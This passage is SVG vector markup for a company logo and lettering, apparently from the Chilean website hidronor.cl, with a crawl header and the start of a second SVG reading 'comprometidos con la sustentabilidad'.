M-2770.4,95.8v53.8h41.2c7-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-2770.4z"></path>		<path class="st0" d="M-2522.9,263.1c-63.2,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.8,83.1C-2479.8,258.3-2502.4,263.1-2522.9,263.1 M-2488.6,108.4   c-8.5-9-21.4-14.7-34.9-14.7c-30.1,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2471.7,141.7-2477.3,120.5-2488.6,108.4"></path>		<path class="st0" d="M-2388.6,58.6h48.8l43.1,73.2c15.8,27.9,20.6,36.9,29.9,54.4l-2.3-127.6h47.6v198.9h-48.8l-37.2-62.8   c-18-29.6-21.4-35.8-34.9-62.3l1.4,125.1h-47.6V58.6z"></path>		<path class="st0" d="M-2088.9,263.1c-63.1,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.7,83.1C-2045.8,258.3-2068.3,263.1-2088.9,263.1 M-2054.5,108.4   c-8.4-9-21.4-14.7-34.9-14.7c-30.2,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2037.6,141.7-2043.2,120.5-2054.5,108.4"></path>		<path class="st0" d="M-1955,58.6h89.6c20.9,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.4,49.9-40.9,54.9   l45.9,79.5h-55l-39.5-71h-31.3v71h-49.9V58.6z M-1905.2,95.8v53.8h41.1c7.1-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-1905.2z"></path>	</g>	<g>		<g>			<path class="st1" d="M316,133.5c-1.4-24.4-11.3-45.4-27.1-61.5l-40.5,178.4C290.9,223.1,318.5,178.6,316,133.5"></path>			<path class="st4" d="M45,182c1.4,24.4,11.3,45.4,27.1,61.5l40.5-178.4C70.1,92.3,42.5,136.9,45,182"></path>			<path class="st2" d="M224.6,129.2l19-84.5c-20.7-6.6-44.5-8.3-69.5-3.8c-1.5,0.3-2.9,0.6-4.4,0.9l-19.9,87.4H224.6z"></path>			<path class="st3" d="M139.8,172.8l-22.3,97.9c20.7,6.6,44.4,8.2,69.4,3.7c1.6-0.3,3.2-0.6,4.8-1l22.9-100.7H139.8z"></path>		</g>		<g>			<polygon class="st4" points="441.7,111.2 441.7,204.6 418.3,204.6 418.3,164.8 384.2,164.8 384.2,204.6 360.7,204.6 360.7,111.2     384.2,111.2 384.2,144.9 418.3,144.9 418.3,111.2    "></polygon>			<rect x="464.9" y="111.2" class="st4" width="23.3" height="93.4"></rect>			<path class="st4" d="M512.6,111.2h29.7c11.4,0.1,28.6,0.4,40.5,11c9.7,8.7,13.4,21.8,13.4,34.9c0,8.1-1.2,14-2.4,18    c-8.6,28.8-34.7,29.4-44.4,29.5h-36.8V111.2z M536.1,130.9v54.9h7.1c12.4-0.3,29.6-0.9,29.6-27.8c0-6.5-0.7-13-4.9-18.8    c-6.3-8.5-15.3-8.3-22.5-8.3H536.1z"></path>			<path class="st4" d="M612,111.2H654c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H612V111.2z M635.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H635.4z"></path>			<path class="st4" d="M751.5,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C771.7,205,761.2,207.2,751.5,207.2 M767.6,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.1,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C775.6,150.2,772.9,140.3,767.6,134.6"></path>			<path class="st4" d="M814.5,111.2h22.9l20.2,34.4c7.4,13.1,9.7,17.3,14,25.5l-1.1-59.9H893v93.4h-22.9l-17.5-29.5    c-8.5-13.9-10-16.8-16.4-29.2l0.7,58.7h-22.4V111.2z"></path>			<path class="st4" d="M955.2,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17.1,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C975.4,205,964.9,207.2,955.2,207.2 M971.3,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.2,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C979.3,150.2,976.6,140.3,971.3,134.6"></path>			<path class="st4" d="M1018,111.2h42c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H1018V111.2z M1041.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H1041.4z"></path>		</g>	</g>	<rect x="-4291.7" y="-468" class="st3" width="2777.3" height="124.7"></rect>	<g>		<path class="st5" d="M-3612.3,1172.7c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3593.7,1179.9-3603.5,1177.5-3612.3,1172.7z"></path>		<path class="st5" d="M-3502.7,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3484,1179.9-3493.9,1177.5-3502.7,1172.7z M-3451.5,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3465.1,1166.1-3457.9,1164.2-3451.5,1160.6z"></path>		<path class="st5" d="M-3290.8,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-3290.8z"></path>		<path class="st5" d="M-3167.7,1080c8.1,6.7,12.1,16,12.1,27.8s-4,21.1-12.1,27.8c-8.1,6.7-19.2,10.1-33.2,10.1h-26.9v32.9h-15.5   v-108.7h42.4C-3186.8,1069.9-3175.7,1073.3-3167.7,1080z M-3178.8,1125.9c5.2-4.2,7.8-10.2,7.8-18.1c0-7.9-2.6-13.9-7.8-18.1   c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.8h26.4C-3191.5,1132.2-3184,1130.1-3178.8,1125.9z"></path>		<path class="st5" d="M-3058.5,1178.6l-23.5-33.4c-2.9,0.2-5.2,0.3-6.8,0.3h-26.9v33.1h-15.5v-108.7h42.4   c14.1,0,25.2,3.4,33.2,10.1c8.1,6.7,12.1,16,12.1,27.8c0,8.4-2.1,15.5-6.2,21.4c-4.1,5.9-10,10.2-17.7,12.9l25.8,36.5H-3058.5z    M-3066.7,1126c5.2-4.2,7.8-10.3,7.8-18.2c0-7.9-2.6-13.9-7.8-18.1c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.9h26.4   C-3079.4,1132.4-3071.9,1130.2-3066.7,1126z"></path>		<path class="st5" d="M-2998.8,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2980.1,1179.9-2990,1177.5-2998.8,1172.7z M-2947.6,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2961.2,1166.1-2954,1164.2-2947.6,1160.6z"></path>		<path class="st5" d="M-2787,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-2787z"></path>		<path class="st5" d="M-2660.5,1165.1v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2660.5z"></path>		<path class="st5" d="M-2613.8,1083.4h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1083.4z"></path>		<path class="st5" d="M-2544.2,1069.9h15.5v108.7h-15.5V1069.9z"></path>		<path class="st5" d="M-2496,1069.9h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1069.9z M-2451.1,1165.1   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2451.1z"></path>		<path class="st5" d="M-2348.3,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2329.6,1179.9-2339.5,1177.5-2348.3,1172.7z M-2297.1,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2310.7,1166.1-2303.5,1164.2-2297.1,1160.6z"></path>		<path class="st5" d="M-2229.9,1176.1c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   s13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6c-5.2-1.5-10.3-2.3-15.2-2.3   c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4c3.7,1.3,8.7,2.7,15,4.1   c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6c-3.1,4.7-7.8,8.4-14.1,11.2   c-6.3,2.7-14.1,4.1-23.3,4.1C-2214.4,1179.9-2222.3,1178.6-2229.9,1176.1z"></path>		<path class="st5" d="M-3955.7,1359.1c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3937.2,1366.3-3947,1363.9-3955.7,1359.1z"></path>		<path class="st5" d="M-3843.2,1359.1c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3824.5,1366.3-3834.4,1363.9-3843.2,1359.1z M-3792,1347c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3805.5,1352.5-3798.4,1350.6-3792,1347z"></path>		<path class="st5" d="M-3638.6,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-3638.6z"></path>		<path class="st5" d="M-3564.2,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st5" d="M-3402.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-3402.7,1337.9z M-3408.1,1325.4   l-23.5-53.3l-23.5,53.3H-3408.1z"></path>		<path class="st5" d="M-3308.5,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3293,1366.3-3300.8,1365-3308.5,1362.5z"></path>		<path class="st5" d="M-3208.8,1353.9c-8.1-8.3-12.1-20.2-12.1-35.7v-61.8h15.5v61.2c0,23.3,10.2,34.9,30.6,34.9   c9.9,0,17.6-2.9,22.8-8.6c5.3-5.7,7.9-14.5,7.9-26.3v-61.2h15.1v61.8c0,15.6-4,27.6-12.1,35.8s-19.4,12.3-33.9,12.3   C-3189.5,1366.3-3200.7,1362.1-3208.8,1353.9z"></path>		<path class="st5" d="M-3089.1,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3073.6,1366.3-3081.5,1365-3089.1,1362.5z"></path>		<path class="st5" d="M-2979.1,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st5" d="M-2830.6,1351.5v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2830.6z"></path>		<path class="st5" d="M-2711.9,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-2711.9z"></path>		<path class="st5" d="M-2657.7,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st5" d="M-2518.9,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-2518.9,1337.9z M-2524.3,1325.4   l-23.5-53.3l-23.5,53.3H-2524.3z"></path>		<path class="st5" d="M-2386.4,1318.2c3.6,4.6,5.4,10.4,5.4,17.5c0,9.4-3.5,16.7-10.6,21.7c-7.1,5.1-17.4,7.6-31,7.6h-51.9v-108.7   h48.8c12.4,0,22,2.5,28.8,7.5c6.8,5,10.2,11.9,10.2,20.7c0,5.7-1.3,10.6-4,14.8c-2.6,4.1-6.2,7.3-10.6,9.5   C-2395,1310.4-2390,1313.6-2386.4,1318.2z M-2458.9,1268.9v34.8h31.8c8,0,14.1-1.5,18.4-4.4c4.3-3,6.4-7.3,6.4-13   c0-5.7-2.2-10-6.4-13c-4.3-3-10.4-4.4-18.4-4.4H-2458.9z M-2403.3,1348.1c4.5-2.9,6.7-7.5,6.7-13.7c0-12.1-8.9-18.2-26.6-18.2   h-35.7v36.2h35.7C-2414.4,1352.5-2407.7,1351-2403.3,1348.1z"></path>		<path class="st5" d="M-2356.8,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st5" d="M-2308.7,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st5" d="M-2216.4,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st5" d="M-2168.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-2123.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2123.4z"></path>		<path class="st5" d="M-1970.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-1970.7,1337.9z M-1976.1,1325.4   l-23.5-53.3l-23.5,53.3H-1976.1z"></path>		<path class="st5" d="M-1926.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-1881.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-1881.4z"></path>	</g>	<g>		<defs>			<rect id="SVGID_1_" x="-4291.2" y="-468" width="2776.8" height="5696.8"></rect>		</defs>		<clipPath id="SVGID_2_">			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>		</clipPath>		<g class="st6">			<path class="st1" d="M-1183.1,3449.2c-17.1-307.6-142.4-573.7-342.5-776.6L-2037.1,4926    C-1500.4,4582-1151.5,4019.9-1183.1,3449.2"></path>			<path class="st0" d="M-4607.9,4063c17.1,307.9,142.5,574,342.9,777l511.6-2254.1C-4290.3,2929.8-4639.5,3492.1-4607.9,4063"></path>			<path class="st2" d="M-2338.7,3395.7l239.7-1067c-261.5-83.4-561.8-104.6-878.3-47.9c-18.7,3.4-37.1,7.4-55.7,11.2l-251.5,1103.7    H-2338.7z"></path>			<path class="st3" d="M-3409.2,3946.6L-3690.4,5184c261.2,83,560.9,104,876.7,47.4c20.3-3.7,40.4-8,60.6-12.2l289.7-1272.6    H-3409.2z"></path>		</g>	</g></g><g id="Capa_2">	<g>		<g>			<rect x="-4277.6" y="-453.9" class="st7" width="2749.6" height="5669.3"></rect>		</g>		<line class="st8" x1="-4277.7" y1="-508" x2="-4277.7" y2="-472"></line>		<line class="st8" x1="-4331.7" y1="-454" x2="-4295.7" y2="-454"></line>		<line class="st8" x1="-4331.7" y1="5215.5" x2="-4295.7" y2="5215.5"></line>		<line class="st8" x1="-4277.7" y1="5269.5" x2="-4277.7" y2="5233.5"></line>		<line class="st8" x1="-1527.8" y1="-508" x2="-1527.8" y2="-472"></line>		<line class="st8" x1="-1473.8" y1="-454" x2="-1509.8" y2="-454"></line>		<line class="st8" x1="-1473.8" y1="5215.5" x2="-1509.8" y2="5215.5"></line>		<line class="st8" x1="-1527.8" y1="5269.5" x2="-1527.8" y2="5233.5"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg
body_size: 17888
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 332.3 69.2" style="enable-background:new 0 0 332.3 69.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00852A;}
</style>
<path class="st0" d="M22.8,58.4c-0.9,0.5-2,0.8-3.3,0.8c-1,0-2-0.2-2.8-0.6c-0.9-0.4-1.6-0.9-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3  c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.8-1.6,1.5-2.3c0.6-0.7,1.4-1.2,2.2-1.6c0.9-0.4,1.8-0.6,2.8-0.6  c0.7,0,1.3,0.1,1.8,0.2c0.5,0.1,1,0.3,1.5,0.5c0.4,0.2,0.9,0.5,1.2,0.8c0.4,0.3,0.7,0.6,1,1l-1.4,1.4c-0.6-0.6-1.2-1.1-1.8-1.5  c-0.6-0.4-1.4-0.6-2.4-0.6c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.7-1.6,1.1s-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.9,0,1.7-0.2,2.4-0.6  c0.7-0.4,1.3-0.9,1.9-1.5l1.3,1.2C24.5,57.2,23.7,57.9,22.8,58.4"></path>
<path class="st0" d="M41.1,54.7c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.7-1.4,1.2-2.3,1.6c-0.9,0.4-1.9,0.6-2.9,0.6c-1,0-2-0.2-2.9-0.6  c-0.9-0.4-1.6-0.9-2.3-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.9-1.6,1.5-2.3  c0.6-0.7,1.4-1.2,2.3-1.6c0.9-0.4,1.8-0.6,2.9-0.6c1,0,2,0.2,2.9,0.6c0.9,0.4,1.6,0.9,2.3,1.5c0.6,0.6,1.1,1.4,1.5,2.3  c0.4,0.9,0.5,1.8,0.5,2.8C41.7,52.9,41.5,53.8,41.1,54.7 M39.2,49.8c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.9-1.6-1.2  c-0.6-0.3-1.3-0.4-2-0.4c-0.7,0-1.4,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.7,0,1.4-0.1,2.1-0.4  c0.6-0.3,1.2-0.7,1.6-1.1c0.4-0.5,0.8-1,1-1.7c0.2-0.6,0.4-1.3,0.4-2.1C39.6,51.2,39.4,50.5,39.2,49.8"></path>
<path class="st0" d="M47.4,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<rect x="70" y="39.3" class="st0" width="2.1" height="19.5"></rect>
